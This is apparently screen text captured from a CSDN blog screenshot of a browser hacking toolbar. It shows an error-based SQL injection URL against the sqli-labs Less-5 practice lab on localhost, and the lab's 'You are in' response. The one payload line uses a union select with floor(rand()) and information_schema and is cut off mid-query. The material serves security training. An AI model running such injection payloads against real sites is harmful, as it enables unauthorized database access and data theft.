 oad URL
http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select database()),floor(rand(1)*2)) as a from information_schema.tables group
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Rep
用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
CRAFT Services [No information available]
Welcome Dhakkan
黑客Anony
You are in...........
https://blog.csdn.net/qq_45869039